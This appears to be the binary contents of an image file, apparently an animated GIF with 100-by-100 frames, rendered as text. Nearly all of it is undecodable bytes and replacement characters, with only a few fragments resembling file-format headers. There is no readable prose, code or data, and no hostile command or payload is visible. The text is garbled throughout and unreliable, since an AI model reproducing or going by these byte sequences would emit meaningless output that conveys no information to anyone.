0���jy@b��N�Y�>P Y�p ~�!`x;`�-֨�]�E]2����1c�5���KdV�@�1����b��
p~@U@�ep ���j!��Fp�xZeK�6���b^F]��KR�C�L����K��_p���k7p���c͕c�@P 5(�0��`�@L�1F��!��[Q@��#_� B��Uv�Q�|G�`6�g��7  �T�T�4�����'�������K�������y9� �EY�K^�V^}��0��A�>`g���ׂgXؼ]��c���7`���s-]����0� �К�>7���|���<tA1�S�}vg���� �ڄ�`�bV�؝������>��%��x��i`��X~��k�����8�5��̒.&��_7@� q�����v ��Pڥ��ٝU^�Q�i��^�)U\q��a*PW��M\��N'Q���9�Y�G]��R�RPye��������F�NI�����R���*0_��dcF��<3ǿ6`Mk��	���FW� P �.`A5Q�̓i�����޹Z�Ne��WxUN�~�z%%xRY���W��7�c8���c8X'�o@6�����:�&�F�M_��8DT�W6��i;|�9�'��W�W�(@:�؍�Pv�
#�@�w>i�L�]��b������N�);,�N��vB�/ϗ|i:W����_y�zT��h�b�50�_���F0�6���>x(���
> �	O�W�W:�Ax�x�;ZL� p:%F6�8�)�b)
� ��Y䓖Mޭ ���~�e�VY^'F�S8����J)`:��.\��\0|�ƀR��O��O5�d�?�c���k5�<��
�W9@X|x������Fw���)�S:���W�k
`޲��7L�P1�G���-�6 �2H�'���2(�#�?�%f��!	 lH��""�S�K!HJ����B���E��@�	n`���S�rȲ�2���0<B`D@�
��,(�ǿ
k��+�� �C N�?0 ��ȂE��)�J��/Fyc�,�J�*6���Ǎ9"py�� b�a�1�I�!E�J��l�W�]�
� @�Glm�t�	.�ɹA`|*RJMA�����x� UU�"HE�_$I}8�DP	*��H$�'"��Q��ϝQ�FM��?j��ɶH�m�����*�K�-6����`�?ȡ� ;�*8 �qa��X$�T(r���
/�0�h�p�%����:�+���`�9v�/�X(��3*Ȁ�j��j��. � A�*���*r��>P!.�T��OT3(��7���	%����>�$D��Ñ�Op��; A�]p�>H�  +�3*m�=@��L�2�>� +��`�7ܠ�l࢈���L��i�s ��
G�gT�:�UGA��D�(�P�p!��:p��H+� �#2H��
q�H�^�IIJ��
�{�M��%ɬ�V	ez�W]��`$�"����"\�+@�X �@I�T˽�w&�6�$�
���f��R����� J��"�@8����<��C�D�H6�D�!]x�����P�i�p�bL���D�_4��b#��݀�O\�
���U�$��ѤGA�����'��h�(���R����h5"9�.��Rl�!U�E���	 :��*�U[,c"�z��d[�9"E���	ROAh0��>m�b�8,��A����m~ A�����Nw��f��gO>S��I�د � t�^?�^���5�a\ 2 �xa�M�×>#U�
H���A��t�Hk�Ͻ��� ��U��m�1����-0(_Dt�L����	�)�j7�"/�yT���JTA��`  .@;l� �2 L�8�?6��   @�b �<�Â�N@  !� � ,    d d  � �	H�������a#H4qX�#P��M�)�&-Ц�d�Ҍ �,��B�k �I�`�D0pDS�_ �	�H`��y�� �O	RA�
��X�`���?��R
�(Ǣ��J�'2����Ќ���JT�w����&�_�/^��h��O5 �t<��Ÿ	��4 �3}�jF8�r����h�lA�i���@��|7�X�E_��Y�}�@4�J�9��؃w���+���h�>����0]�ԱQ�h=���q�w�h�����o恞��`ㅦ S ���k 5��ok	�\qť���G�]�	���� ��d�:��]�m�X`/����d"� ���?k�� ���@�eHU 1��u\(n�".(R�F^��WU��Hm"�SM6f LaA2��TaPq��I,���(�H�U6�.$"M�l!�&.�@�e{	�A��I�S)� Zq���V/t�B�$�A��� ���� CmQ�Vc����Q�eTp���J��U�V��HQ�%�)W/h�� ���-�O6�����������^"A�U�*�Jj����*�i�	�)P��A&�AA�PT[�p]f�Q��@Qu� )E����t�u�Y��?:��K���Z.��½���Չ�{ W�bj�*��d��?��zs�3y@|OPq1���»���q�tW,�P������?,���`�t0Cs�=��^�5xu�\ų��  �Ā�1j\-���P�Xc����^�Q"�G��3����p�@{ݑK �Q���=���Z���e�}�C(3��B
����@r6pC����B���j|�����!���҇"PN�#z��@W8�O���*�@�8�����X[�veþ�������@.���?� ,h��;��:�@@�7.ddR�6�fR\-U����)�aG /��F���Nc���r"\��i���^��@ *b�3�5+O�}���)H,�G���2��].����B>�=�60_���=�����1���0 4`��j ι�d���XƂH�"P�T �j��5(�|U�[�p�M,�u#sA4v�*`*wA6������$4�Mz:H�����!y�,*���bd��B"_��������F".��'�I�]� F8� W��<��Lh8����z˰�,x��T�G�A\`��	"\���uJ .�����)�	#t�$ ���y��
�4���m��:�a6QBA%�#v �@���������&�P��c���?l��2�AH��Ё8l�^s  ,B�Is���zHD��Y=�`>���:`����|��h|��"lBS��?T�2�@o*-�9;�5� ��Al���f�k\5p9ZƁ��`A�%B
XiT+� 	� 05]9���*`�ӂ��۩�PA;ms��/�Za ���C�j*�L���W�����`�7�GÁ�  A"Я��>��o��#I& wH������ե���͙�6v�a���v���@2��d����F�X�
h�(E-pD�8����� �c4ňF��næ|"V�8gTX�@8��J�f`1�A|�7���Ȁ@$����@��$,�ѭnu�0"踺���8Q��j�bb�v���(`dQ�G~���GP�60�����r�: �����!"�5��帀;���;ȑ��{V2-�{s�AaA�T����Y0$���$���Zy_O ^@�#,��m�?��\���0@<�1��g7eฒ'� 6�0�:�} v�20\���>ga)�O�6��Ql�y�#��2,�A�V\���S��̮��3�G,�\P���� �)��T����x�J��'��m�r���`r�mp,d$�Z90b�����XN$"j�@�"@
�}`	��B�ApYI�B� "pN@� � 6�v	�?�*V��J THz͆q���s��L�X��3��'dj_�@��B�+��2��V������_v1f΀���b���*����Ί9�f (λX8��z�Y������Y�P�@Z �oTs0Ǚ(uj�^ �I������p�q�· 8���	�ڷ�d�@jÂx���^��%���U3�2|%��3T�D1�LҎv��}�?.�BM�F|�Ў���X���A�� ���@4�x� ��@|����5`�G��Y�� � �&��Dz@Z�u} Z�d_rt��#O���� �
�[�!��y9<�x�PA>��D� 
P0�6Dde�� �v�p0�	�f9}�
Ѐj���B>5qI5���Ё	�3�����v��X�	��A��T)02�P���Pps��������� @; � �`Ip� Z� �$���}|�t�4+��2�|� 9�Ѓ!�	X�N `S$^',�	�����pe�$e�|? `�#��r��D��D @Q.Aqc`@d�P�9�`vy~%'��AU�	����P� ���U��G�=�G	@Sy�  ހ
�XFb$���7��� ��3�Ȑ`�_*vd���A.�ʒ\*0O-J��<�i�  ڐ\Q2P��
D@M���5�1d��Q)W=�(�׈_� ig0�%�A~�>/p��N �b�x�<�V�_5N�@���{�"���0]�ðwU�S`P��!�@���!�@i�_Y~�uv4W}�8/�k�'G
y��$U����W���"���=`�Q��CJ12� ��^�!$H �P��h��	��	��=.���=��>Q�Q)�b�����UG��el�΄�`p��
Ut�� ��شe艎ɚ���&���|�& @
��&/8[�W~��>([� G`N�~��P��PF�pP2�ܧ�T ���H{(i����I�Ii�Fu)�Q���2.@
��`f~����� _���"s�ya�a��a�8��Q]U3��_�!&Țu)�>H��( �$ �uq���Lz��� �ӟڀ�
������u]= ��	2�srd�����)i��Yɇ&J��&���k�V��o��~G ��C��П�Xmϩll��Q��pzqd��v��|�w�|(�#��@�EY{�_���ڐQ0
�p�*�,� ���}�BIn =Z�%� 	l�D�b�Hi�p�C��p�6���Q�Y��)[�VW!|_j��� B/	�`��{a����
��P���J5�9�Y��Ɛ����i�iѭ�Y�0
�� P���QD�o,��99s��n��p��!�)�`��% �%��$��	
 �N��᭭:�I�~D~���@	�Dd����  � �@���:��<�Ia�^���Fc_�:��:�ت��Z�a�=kk��{˴���P��20��3������ҴI�)W8zI}A&  ����_`Ƙ�iK������Y�{���~@��-����	a"2з�)  *W�M���@D�J��N{y*�yyu��9i�ؚ?P{)sd���9� ?�*׋����;JZ/���w��b){pv1�l�WI��'�%����*�� ����y��y�%a�2���*�ʈ���`<��f�$�py�X�yp��#iF*��~�P�-ː窭�_���8���P����&�I���P�"@�m  ��q\?[����*i��&���eR���� ��b�	�Г3};�K0ʈd$F,g�3�m`~|#g�V*ܨ����;��x���[�G�v��j�z���|+�����@����)�0CFk��k`w���8�h"\�W�K��&[拎 �!Z��(� uк[P	����,9CƇW}�>���y�+�p찾�G<��gĒK{�W|�@�2��y�!̉�k����!x�}�3]�G�j���#5K�[�\Qr~�D�i�f��~�i����x��Ȑ2!ˌ �_ô,0��d<��������j� �p7���QRV1��VJJ&t�Q�&�rx�=�����^�̺�P=�	����V=���ň@�_I��V��G�iH�%�W�;�H(���� ���� zX�� ��U;���Ӱ9��-�J��{x���x�I��S�S��$�Q)p4;�`8��{V�|ai pr/��j�Yj��Sk!���8}�SD�mD�Ή��P��v�4�I-���R�b7Qc�L�x*s,�b�e��~]}�ǐ�i����0J���=�I� W� �pEa�� �D�r얏V��8��K�����O��;�ɞ,bX��b^ɐWɴG���ݴ`� 7 ���
��Eа�@0�
U
�%�c���\,�.R��D�h��W\p �V �t�ʜ�E���Pr� ��� p :������ �.i{ �`y��dK���#�\a���l`������ fG	F�{\
0
�F��0�3�* ��=ʠQ�p
>���0�����h@��������S0H~D�f)�������bp��OQvP�i�7� 7��@�  b����u�-X6�A�P
w��zEN4/����ϐ�a.�1�m�b��
�7��y R���Ў��ba>�~�YiP;���a��ˈ�|a�	JNd�h��"M���AsSsm�b-6�-s�t�W��b>���i ��;���0���W�B�A�k��˃3�^�sN<���,���l�i,�e��Q����`���!�1@�@&���vFp��m����iU��"?\�f���Vv��^���0~����P��� 	�S>z ���`�aB��2[��Q����#|��&����> ��hP �y9� �i��A�AϏ��b��}h��3��U ��U�����Zoމ_1'���^PX]����� ��󻀠�P]}�S��ư�>U��Pֻ�<�����r�{).s`o;\*�*R �� \P�
�i�����#�� F��3�F�?.��w�H+X"�k���?��6����_7d12#�
�@����C��e����
\�P!�(]�PPT0ܐ�6��È�#��3` �9��4H�8KfF;�c�1-N�6na� �$I A��� �)`�O�?
n��w�@� $�A��4����Mۿ���Цiw�@�؆���)R�T9�#��i1z9��F��`f� ᑄ$Ϩ��R�>*[� ���2����@@:m��y3���y�zZ�K�zV_���ƥ}�E[��`؀����J�)�,� ���!�F��$���Y�8	0�ʛt�q:qG���)��0�I�5*z����g��
i-�j䢃Y %/���A:H�$�K�*�C���2	:�,���R�*��̍{�#�r�!�0DQ��6�؀���;I�����:��*xB�
#�����"���(��2P�>�2&fa ��~0L^�f�0D���$H3��`��0�(�����%��G�)B�"�O:��@~�f�!'�P��F�E�r�l�l �Y�0R�O=`�Q����2U!(rJY;��#�B��<��'���#�p!M:�/PYS`)�@�T��4�P ���Y.cL&.P@""L5��8ϟV��Ūid��6�_~1*���������*����|� "�5�X��E��Jm�H����S�c��=D�Ew4XR���0T`�{��;���C3D<8� ��$Mb����C�~���>��"|�aRR��P��X���f l���Zz��Z��ee~P�PsC�>a�]��'T� �������#b��2>���,��@H�5dK��r� ��[��꾝)��� �`���~8��Z�#³����9����B�0 �G& %xg� ��o��(��� �)��<���qR�h˃�xC��=�E��9��
S��}"p�rF��a���t���/g�A6�=V�.*("а��H* c��]T!����@�
�#p"Hn��e$�����&��Bc�I~A9AV1A(��� �)J�Gn@x�0�1d�O��2*9@J�󟔰�x'�C
���$�6hF^�� Ȧ9��"+p�7Z�O>�TA���L���qd���m@��=�.9���b@(�V�KA��'�'���_�����.Z����I��z��
nҁ"a�A:k�MG2iIR$F���$B��%D?�A ��.�_�@#� �T�TA �	e60ʎ��$�@�� ����� >���"p�E:�dY+�v��{��N�7����n22��|@ �i�,#���@H�p�B�o�A���ը�#F ��'hs# }�V�* �����&n�S�\�3ʁ"1KBS�օQ&�"F  �``\ЕU�������t�k�XЛ�A�RŁBa4�H�|	$�Y��|#R����#����O0"�Z��� !� � ,    d d  � ��� OX(����#��bÿM��H��j �@$��_ i	���F4qXm�f�́5��y�ς7�`�9���������J<q�HV/�YrqfCC�gr�)�k�'D���濵�Ty� ��77I���Ȑ�nj�#W�T�@�F �d��]����'�	�aF���e��ՐTSr��`��D�G\C��^t~���2۷�!�x��_�)EK���d�@�GB7i��]�/h����N�<w�h[ya����
�l�o�bT�oݑA��D��h�%��x�  zE�MxE��d�5$��|�|5���=�RK�$�F��Ǌ�l�Xm9�%  ��N�דz���.̐�G���B <�HJ�xdH����<դ؀:A��C,0�n�	�SQ��[ T
�M�aW��p*�T,T�*�temg0Q"��%�D^FTYz5�|�����B".�H�t�A��B�Bq����]:匌)F[������xP��^Z8Bt�B��0������P�?)vP�?{I#�T�B ���K�5D[Nk�T��9�.H�F�m��FyTSFhl�H�`�U�A�pJ��?s���!]�"O�	Qb����8��+�w_�&P�7q�?jġ���˂S!'��,kg�}�~#mr�:Q�Xb��dI�h\6�8̠�JA$�������IK!I�}�B
s=��&j`LVX��C!�Xke���L�
��±Rm��.M'҂�:m{O���#YY�k�<�f�3��+Z��TD1��§��cC��L���ٰ��.ࠧj<��b�/&��{�����[O<�S�2�抐�A8�
,��\I�V4Pj��(���@
C8��&���;�;��t^����IE�W�x�~K)H�zvQ� §ǚ���� �h#ð�����7�s��w�HA~F���bd)�H�b ��'��
f ��H+Z����-�l2�KClU�T�1�� �lЁ�` ��^P�ͅp ����T@�����A� ���-�#
Yb��x�w�j�XpD(H�#��炠�"؛�.���*�@<2�XP�O0-3��\��U�#8�H40 .5�g�;�M�H�#��T<BH�"��S������UR��Y
�$$��S.HĪh(�Y�bn�J @��e���� ��;h"�LA�Źx&*80��8�*Q�ʪB�rHC	8bA�4��*�.̳AAP�d����f1{���<�RP�@>�/p���E�ǩ9��-���������F��E��?H!�� 	����/ �
L�9q��� \@��%�M��/�� �t1r�� �6������A$��[����'lPO�� 
)(���)|*��1���H�"Z:�/-�N*��`�J痁��d "��n P���.0o���Ma8Q^�U��RHp,b��B?i�zv�`� �
��0�2 �h�6����γ��֌=!�6��� ys������@2�o(����,$�d�e��P�K�,�*r�l*���0� d�)��U��n D����82��( �
0D@0��"�ޅ�rS�k|�9o�7���6�c@���� "�K��J]	�����'ք���S�epj�6��D �9bR� � �6�@��S���@:d!b�fp�AH��\�X�>�U��!YlP����O��ܘ�(`X)1��܀`����#f��SN p!�� �|�ʀn�D��$����FH�����$�ʀt7�, |��c~ !AB ��N���)���"s��6,�O� �Lf���83X�Xn@ʖ'  *Q�!�t�a�ͪ|i �`#�`���*��H�W��ú� �*�ݲ {�����to#�q��
���+B%�@�h�&t
������B����?*�����%I�m ���/vZ�p���?���?�{Re�фq���6�^MZ�ɥ�?d�J,�#�S���ǘu#(�l�&�>!ֵ��p��{,��I>��#��i��6��J"�a���rs�p��<7�`�@�9������!��@�4�%.KC$�G�jڋɴ|i�S�X;)�g[8�ep �.�
|�����7Љ�|尀�<hX*��A�8����#Y�ȓeQ��v�j3kgPp����3�q�dw
H�!. T  E܉�7������� ��x�g3� R��D~��,E�:��"1� ��	��� )��_7?p5B%F�d{�K�2p*7F �C	d\q_��o.�	A ?4ez�D� � �FU�d����g�(��`A~�o����d!��$hjGLH	/@
� 9`Pe�Z�A
Hep���7? 0���{`�=ޢd��`6���%+iń� G@��jL#s%3) �� ϵri�m�q$�d��P8�� = � n�S�� ��r� ڐV�  �g��_����53 O�S�XHR�h�	6� �v񆖡0�_���0��������W?P##?� H��	+)�Ձ�W�[ �xAh�4�6����TWa�u!  ��d�%��d"(�#2�AkHgO�`f( �0D�hv�4n�	2 e��׈VA�E�x\�x�"�}?�Y|��$J)'�( �� 0 @������@�o8%�# p�Ԁ�H�ؐ���$)��nGp:G��	� �u�)��Ȳ �PD�� �{���p���"8 � [���ؗ|�\�W0��~���x<�g� R&Z�͸s{i�si�)�dC���a�d� ��}wv��`���p6a��I�
DpV�t� ��d�8qс����	ze؛����' p����ǊG���0`\� |a�Sn`�Ȑc���":QO����g�؊ Rț��H���d� ��_�'����`��p���d�pN�� 63 l������Ź�O���	�(J*v�Y���A3�{��_�'�w� �g�xg3��pV��q5�[��z��D� ?`\���bG����Њݗ��( G�8�@�ZRg7�9;�9얃[���ǀ$ȞȄ��z����9�E�� �5�����=���l7Al��r���!�'��a����i��	4�_�8Ӏ�`����)+�IC�`jT0  �t��Q%�_X=�L�)�J�@	z_��Nؚ��X����`�7j[g�a ���_ yvwLfw��_�U�'��(+���@��@������x/)�!&x˺�+g��X�6�{�Ğo:.!ᠧ6юg��ny�
��_�hC�%`��� gh��� ��ݰ�����{�=�V���_Gtz��ݵ��{��8ڐ���I��3���p�6۱ZrX�kɋ `H'�oa�d\��@��9.��$����2@��Z�5���P����f8H�_'J�wD\JL'kjCJ�Z� �����'|�X�V��4��u𫀆\�EVu%s�C
��oB��t��g�M8.H�9�x��2p� �p�ޚ�x�]���&HqL�9R6h�fD�cZG�K���8Z!��[�|P�yz�0�u
��� ����ڑʋPva6 ��>GD��$Z�uk
������8ٛ4�����!0�k��@��02�����f�b�C�+�Q��OT��1<6P\��
�WG���a��xkH	�F�a� ���� �{N����K�J�����C:��AW�4�ٗ�8��'e�P�`�� ��_�E���x��\�K�I�����]�k�k�5%PU�	p��VU
0q7l
������@�[t�( � u5lɤL��Y�(����[
c����d��&Q�:/�	�&�iePep u�i��wI	gR��Z X 7 0l �U[�rqVuu
"&���%��@��B�p/�D��}E����9��o��P>@Z�n�l��
`�\�!`�Zg(a`���9?�+� 7Q�S0/�m�L� �u� 7 �ڏ7�Wzը�T��ZJ|ϐ7@�7�t� � ~� �UW��p��{0��H���f-�p�����HRڐ��fвv� �t�\*�0�Y@� �
��~!2�	TUO�xS�a�|�sD�UU�\U��Q�;7�	�E_}y!�TMi��Zr>0T��@��x�l��k���j}�Lg�"?A���Jl���`Z�
 R˥\!U9@�����ڐ�ز~@0��@���F ��na 7QW.i�a��Ԫ��S(	
Z$���\�/��Տ@�� !@�0�� �=�` 	7���ȸI�>��)1PvD��!UF͛aJ�F]-���z�ڀ���|��_�`_[��@�-��`�};�CY*-�Ю���R��ov�U��%��!-�\ Y���\�4]��� ��0�|KC�6h����2��WH<Ǧ���U_����u ��We�#�6�!}��<<;޲8,�����ia�\v~���d��g��T�i�kP\ \�	����G1��$��.�p�i�7��� ����i~�!d:�J����p`+ J�������8Ŧw)`��P L��`�<�d=E�0V��S[v�7�j��9USGi��f&v����p���tW�6�Ć���\a�n�}8� �Nma��Kp���F
% ɥT�˨��.n_Y��
��n|5i����а½F��g�0n�o`��9G���c5#��,  E��6?���W#��o�Uo�W*�5�-M�逊�h������}�"����E`�P�J����R�B_fE MJ�n���  �U�O�tk#�� PP����i>`b���p۝A���ڠ
^t|�d�jD�#�	,?py 	"P�/���T� ���rWW�ERR ��>Ѕ-|�#�XJ�{*|������~� ���Ań?�Q�J8PRPU��aʔ��<���P_��P �0��0l2���E� �n|��m=�f�Q�4&>pR\�U���Tp;��7�>2��9\�7�_ֵ�*�)'�������І�͆o� 	�{�0y67f�	�[2�6p9R�*���6'��G1�č�!R�L�X@��%G�d��NV(� A�c�1B���"�B�/	?$�Ϧ
�9;|��/ENA�:��g��"�	J�Ⓧ@L�p�*������ �!�cJ)�lȑ�GB�
de�XćpA� q�CؔG��T���9�9e��f�)��	㟮U�)��B���dv���
e����!B���p鰙��
oZ�V�5��}?�y�z�ޱc�f�Wj��Đ���Y1)Sp��T�') R?9R���\�խ{wQ]U>���AE.�U���"H]����Q�8���'��@��"�:����'�I$'�\(B�:`���K�#T���RPa��	k>R>���2T4q*���Q�<�(8fc*��x#��v����8�,���3���P�Rp!����RDܢ�
���H�Q�6��禪�����O"K!�Pb�!)��$5�rt�M,�4�L)�4	*(��P1�R��"�DR��,��lPc�c� ��|2fM7�BӮ�k,+�p���ͦI)C�7Y3���,����Ӝl؉��px���|
"�G,"���d�Q��|�v��rJ+3�
b ��p@�T 5�H٠��pC�Ή`���p@J�:�2/��ÒrI16'1�`�?I$�D��)Rܜ��pz"��^p!�<p�⟂n*j������I�6���B�������_�a�8MT'�f����	��"���l��� ��
��q`'�n�9��  !� � ,    d d  � �	H��A�`L�/�4�X�9h0п@�%$-��	�l��8h:P	   A �Q�AE[̛�|���0l�p1#+VKJ�(0P��6��Ȫ���q�  � ���pޜ�s ���<a1�JQKV��t�Ǩ��.E���߼�f<Y��? �	\����y��*.��1z�ji-Z���F�	6&�+ME�@E�A��$S�90!�'\�`��A� ?^L�4ǥ�CB4��J��t�X�w�<	n���E�8q��L���
t���h�Nd�f�v��1v�K.��N���A8��g�L�Zj/U�"U�WGUTh�}ҙėB�&�l-igہU�Pa[i��OEx�%hT��GV�H��'ZS�(�Bj��Ti�!�?+jW�@6���m�/�E��. ��"���A"���EҼW�N�ݗ�S�$�N.�da���z�@���R�s�Al�FA���?hb��PC	d�?���Q����v_�]o� ��%)�n�"aTU�0�
�@P�������0��S;n��5k�?��h!��m=�1����)����@U4$Ф�`���n�A�3�p�Fh�q����lWO"`��1}ʖI�!�?6��A
ʭ[+�.fC,� ���ޛ@0)���2�S �\p;��
E���hn:�Læ��<i���xi8Ěm�h �P�����p�Z�̪K��]8L�(��&)���2ZE�]zi��<�y32�,L{�@�A��'��l��Yo)1�2�D� �
	��O
A��s������n��'D���g�\�]8e��<����K,��~R����@�*l��@��m�/0����3ť͋�� ,�@d�0@,|����˟T!E��9�ATQ�/�al�E��O8T�BA �:���-�����X��L C��u|����� �����?@p6щ��r��4�����n�A���@��Ql��E4�@��:����o�c?lB�`� ��0��A�� ��p�Cf����A��e�¼f���	&���!�u�Q s�� b�A��8 EH�|@wȀ,�T�)�*��!�p ]��H��C��Fa
gX� FI��c�$e,p% ��F2�+��F��|"G��?��*�BgAHA
T�� 	�]���*������&����I����l*�,���J=Ƀ)`T����Ȁr�_@!R ̃0�	�6Iv@,0d�pU�AT���;6t{�� �1Wu���\�4���i#-�Gvɀ�r]���i��}�q�A-&�-0� �9tjP���&5���B"$@Λ(<N<ZZ"K��* �$��``ƈ�;�	p���7�2|N�*H$�0�t�������`�z�+� ��
;7iL ���vT ��	�(`S�� 2���e�} �@�ItV `�2�  �z5Dlg� C��u�Ӫ�4Z��B� ���-���
�l(�@0��� xY�! ������� 2`�����9~
�e �:�����va+Ur�X����+%��wk��p�Ts����`�2H@��p+%�NH@
��x1��2�v/��G��������?���,q���a�wEt���!�pW9P ��*@ �L�8(<	��1
P@���'� IX�Z��v�B�F^ek���,1�ba ���D��,~�s��r �(��y�%������>�jc�C�9|���o,L)�����?���Tk�B��V@ ��>ru���0@h�DY�7P�,"�v4�E"�I��`����� -� 4v�?��%.�Va����d-uZ6 ؀�(�@d�Y��J��n �`�#}� p75$�
w��:NـE4`�X��фE�fJ\Xoo㓮/l��>���� j@4y���`��Ȣ< �]w (�@ ���k���h �D�a	��^��r�V���q�� 6Ć���'&���e��ePA��G���@
 �h�����"f��#�౐ �@�5`���Eĉ ��D4���Re��� �!'R��
�J ������@?@���)vΚe n�4ڎ���
g��v>��h�u�1:Nв� ����K �L.4���@,�Z�1`�"��r��	3� "������h� P��dT	p�����i�:��t��� ����@�KZ�� �:�[w��S}G�P?$t'�����_�'7%.����	�7B��~�)A�~��A
� y�h�&�V�V��	(�2Gp!G� _�p�w�_qTP��	��[��P%Q  +A."L*�+w� Π� 5`M�� D�1	���*� 0P
���a�ЦD 9GTM%���`a� ! � 6q���D��6-)�kBL�p���pr�ϣ|��G� �  ހ J�1,�y9��q�TK�8�P�$�6�� ��'�`��*a��10�0�B�� �#\�_�	� ]p (:��	�'�	$82 ��� ʶ�Ç'��w���?��V�c��K(O��~���R�� �Rp\��Gp�4K�y!���`�  2�� M� ��@�x"T0�� O0��H%P80 �5?�	�8���)`�.A�a�T>��ȅd��U)� #��UG��@1Y*{s2�����P���y?��dzqcx�"���E v���N8�E�� �96�(�D�Ԁ�E5�%�zR�i2  W�[��Q(Q�(? ���0`)�)3@4��"�E�#Vh���U�N�2p��- �PT�����s� YĘ!0�� 6�%��ّ�ٚY$e3ab)�	�%�E�E�F	��p{g����T��M M���L0 ]�'T k�1�)Q�*J�����♚VYng�9)�q�A.��E���& ^���Jq�	/� �pp�pGBdG�p�@�Ex��	��d���R(]ZE	⹚@ɘ����) ?P6�yÁ�W7�0��р ��1����� �+FG@�C�ģ�� �7��䒄�Hhҕ��䴡��एQk������E��#/��K�������PR��_� B%G� �<: ������Z���?�iq������Mf�⸡�Y��1��E���*9� �G* �I-@G � �� �F�Q -Q6��JRR�`�*��`L�[����J���	�`2�[L:�� ��I	�`��I�! �x�z�i��9���)��ڑNzaL�yɚz����Ak ���B���J>T(��ߙU_0 ۰��P�˙DЭ!�'9g�rH��V�za����y�y��uZ5����  `-J����U 9	� ��p����ɉnG�,  3��h���nMV�	�w��ʧ|G���
�G*Q����)O��Z� �58�P>I��) _�����*��ī8�5B�!����aa��Z��	� �V�r�k�����	�U�Y�P���@	�� �0���Q�}d�o��_�G@��AQ��P�Q��Ghz�wI���!��EU	��y� �H�H�M�G ����i-_u���M)���4B��������������v��Ʊ��W�����O˨���dY���U�&�԰��W�P	�� _�)�*��)���y����k�$u�+�.�	�5������ ��ߺ�1���4 `�=�_�G��w{y���t�a�tdO+�g OL���ʨ�[�`��N�I�����0V�lZL��Q� �`T�lQT%��JQ ]�$�r��t�**�g��K�幚�����ƨ�HoU� ����9[�ᠯ�p��p=1��� 
TP{sw��ru2�K�x��Nډ��z��\k����� �k��P��壦�@��b��@|U�0 Y��{#���S�\HF�Y��V9��ʫ��G�'��x������K.;p���?([�`�G�M��Q�v��T�ɗ`�U�)7�0���0��i���U��;���I�����`��G@���ՀHT���5-�x�Xԛ�Ԑ��E{u�����b�X靎@^���S�a~`]r��;�l�0J����(�&2X�ǉ�E��E�Iج{�}��ʶ��*���z����␓�\M�2`���������zDկ`��$:����6�d3� �xsG�2́�ɫ����� �!���2�{ԟ]	2@����l�LqJ������<؄�O`}��Ndc�-9�y�N���:�2�H�-QP��u`[@���2��D��>J@��ڧGA�ˌ���Kʅ;R,p1��R�@609�W؅k�M�V,0�0�P�������t����2`����T��K����,� �K�9���N6@I, PO�0�����6p��	ҕ����`-�;ѐ=D�������.� _��`i(iG��@M�X�Q���/���E��R�"<E�~�6�u{�^�`֪28܉ )Go�� -�1^1�Ή��V�P�MP�G���@�-�l}(��ip�E�͔#*<��礀y�r�� 0֢*fM���`Y�`n�`n�.�O�ˎ0��P�
Ō
��%�Y�K��<E�#t�*�E0C��8N�E҅/za
P�P�[�f��OȎ����[��*����J� �����G&���d���S8�HH� 3mT!�9��d
�y�'^��䳵��W�`����ީ�eˢ�j�ƚO�K9�e���&�|d<���|��]�S��������H��]	�odڐkt�G`� �p�bM����T�9�j��`/� Jp�>�a ���$u{�)��P�8 �;/p��#��ya0o�Ը�P ��J�@g`	�a]� �N�7����vC�ak_] %�p���&�.���� �2�y9�m�V(9	�]P
�R��P#Pd� Л�qP��v~��F�`�~�[��SpL@��Td�y�G_�n����;�@���]���W��?+D�� �?	�i�pÃ�dI�� _
(3♑gt�y�Q��~�h� �B���׳� b����9��2�HH�ÿ;�pQ� �4�E��M�"T�0n"�i���QDe��pDP#rdy�cПn���p5s>X���N$�OGb:=HJ*�8�i0Ñ��j���C��0�M'@������I�/��Z�q�Q��1A8o�$A��������o݃X�2�ڔE�.l$lz$B7�'hZ�	2�\ CdQ�v�h�o�J#��%#�A���'�>�A'����mx����!
6�
�[X"A��+�n���J�~c@�t~Ƞ������Dr�@��r[K���f��m"��@�(��u ��X�*3�,��jX`a�T� ����>Ec*�3�J(Z`��"��6����n��-���,o��栵.l`���)!͢��lPa�X���<��Z���ςSH�Ȉ 	���2`���|x("#� r���o`�#�i�1ǚx������b�#;者�>���Vg�UOu%�Φ"�A!����l+
Ȣ�UK�`�tn�mS.���/Z�]ɲ��oNݦ�/~#�V�[%H��UЗ�[କV ��+�|��WUP���悅O� ��޸a-r�a�#�X�p�N�W�s}��eD.�wL-�YZ�H��Z��j�8�H�Y@P�8�(b�B�2"(�bd�qN�t��G-ؖE���J����0�M��J-*|�Z�X�g^�UP[N�un����Z�N�jˇ|�!���Z�H �IC�)�ڔj��� �١��8��q�����x�U~�N�����#�R(.�*R��V�Ke	|� �$ �q���� 1�*Cn#mh�-�K�����D�@p����F�����u��#H�A�@
8�AR�2� �H�?P�߁�?
r�P H�e6KG����An-�ZǺ󱑕������!��pN\(�AQ�"�C���.b��}�`)�@�P��|BV#B�@�<8�9��?0���ԯn�qSy��h��A(Г&:�kԈE7�M�jV��A�p�<H!1�D���Q�c�ӌ��	-C(�1�\B�ex����w�-Ia��% ��X������P 
d�� b�o�d��j`f��� A�BX@��Q1�c�����Ii�l��[�S\��lP�2��h��:���3Q?PG���W��D���L��i�#� ��	A$b��GR RM���� ���zB� 8�Y�`��G,9�֖I� )B*F~�S��E,�P
C�iL��� ��?���!580c�	q~�
1H%)E��� HAR��>7�Zam(`!J��[�.N�gUI��"<�H�`E��?��p
����P�[u��� $�f��g8#������ PH�� 	���`0���'�@o� ��&��I�E��zѣ���?(����bLA�F���F�5f]\����
q�44��8q�~j��H����x9 >� �Vm���1���fɧU�P�U�(B��N �
�5��N���syAp����0mS�	��sf��A(t�PL�B#E@{[��!oc�cP�q:� �}nT����̔�̰0�Ta
�/ ��lbʭsU�l`����y�D@��*|�o#���n�f��r��)8�f�*��8�G���ս�V*�B�54��N���T�h��O, #���v��	/҄X�E����-vI�U�Ρ��5�Y�Ī����pP����5�W�5t�0������p�emS�'`U����\PJ�q�0�%̸ !� � ,    d d  � �	H����Y�p�"��A�I����K�1A i��R�
���_    �5��	��Q̛8��y�aF�#9��Ŏ5J�'2��O�htA�_U�.f��-�W�0`(r�bă	����F4�IӘѤÒj�̺�L�[]R�Jx` /�|��&S��֪��oFQ�)��8T�[�hY5L���0]
(��� p�H���c��M&x�0oE/�R��܋E'榺u��Yip����'��\��$���:���f�T�U\(y(ei�����q�C���i>�%ߚ�CUڹ6�Sl4Pc�$��HdU�H$"Fk� z�q4P����LQ��i-e5t�?����cL�e�&U����(�����X�'ot��|#m�j(��_ 쇕V�PbS�i�@���A
